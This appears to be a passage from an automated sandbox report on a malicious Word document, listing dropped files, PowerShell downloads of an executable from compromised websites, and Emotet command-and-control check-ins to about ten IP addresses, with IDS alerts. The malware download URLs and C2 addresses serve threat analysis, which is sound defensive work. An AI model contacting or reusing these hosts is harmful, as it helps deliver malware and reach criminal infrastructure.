| 2840 | WINWORD.EXE | C:\Users\admin\Desktop\7PRZREIMD2.doc\~$RZREIMD2.doc | pgc | |
MD5:— | SHA256:— | |||
| 2840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DAA1AEC9.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2840 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\31803FE8.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
11
DNS requests
3
Threats
39
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1936 | msptermsizes.exe | POST | — | 182.76.6.2:8080 | http://182.76.6.2:8080/iplk/ | IN | — | — | malicious |
544 | powershell.exe | GET | 200 | 149.255.62.119:80 | http://www.dzinestudio87.co.uk/phpMyAdmin/ng7z_27mcj-6/ | GB | executable | 191 Kb | suspicious |
1936 | msptermsizes.exe | POST | — | 80.79.23.144:443 | http://80.79.23.144:443/child/health/stubs/ | CZ | — | — | malicious |
1936 | msptermsizes.exe | POST | — | 67.225.229.55:8080 | http://67.225.229.55:8080/psec/usbccid/stubs/ | US | — | — | malicious |
1936 | msptermsizes.exe | POST | — | 95.128.43.213:8080 | http://95.128.43.213:8080/vermont/ | FR | — | — | malicious |
1936 | msptermsizes.exe | POST | — | 173.212.203.26:8080 | http://173.212.203.26:8080/vermont/ | DE | — | — | malicious |
544 | powershell.exe | GET | 500 | 107.178.98.90:80 | http://www.evolutionstaffingllp.com/cgi-bin/onKGotPn/ | US | html | 2.73 Kb | suspicious |
1936 | msptermsizes.exe | POST | 400 | 5.196.74.210:8080 | http://5.196.74.210:8080/merge/bml/ | FR | html | 362 b | malicious |
1936 | msptermsizes.exe | POST | — | 185.94.252.13:443 | http://185.94.252.13:443/merge/ | DE | — | — | malicious |
1936 | msptermsizes.exe | POST | — | 104.236.246.93:8080 | http://104.236.246.93:8080/guids/glitch/img/ | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1936 | msptermsizes.exe | 67.225.229.55:8080 | — | Liquid Web, L.L.C | US | malicious |
1936 | msptermsizes.exe | 192.254.173.31:8080 | — | Unified Layer | US | malicious |
1936 | msptermsizes.exe | 182.76.6.2:8080 | — | BHARTI Airtel Ltd. | IN | malicious |
1936 | msptermsizes.exe | 95.128.43.213:8080 | — | Aqua Ray SAS | FR | malicious |
1936 | msptermsizes.exe | 173.212.203.26:8080 | — | Contabo GmbH | DE | malicious |
1936 | msptermsizes.exe | 5.196.74.210:8080 | — | OVH SAS | FR | malicious |
1936 | msptermsizes.exe | 185.94.252.13:443 | — | Andreas Fahl trading as Megaservers.de | DE | malicious |
1936 | msptermsizes.exe | 104.236.246.93:8080 | — | Digital Ocean, Inc. | US | malicious |
544 | powershell.exe | 149.255.62.119:80 | www.dzinestudio87.co.uk | Awareness Software Limited | GB | suspicious |
1936 | msptermsizes.exe | 80.79.23.144:443 | — | Master Internet s.r.o. | CZ | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.evolutionstaffingllp.com |
| suspicious |
escs-sarl.com |
| malicious |
www.dzinestudio87.co.uk |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
544 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
544 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
544 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1936 | msptermsizes.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin M2 |
1936 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1936 | msptermsizes.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
1936 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1936 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1936 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
1936 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
24 ETPRO signatures available at the full report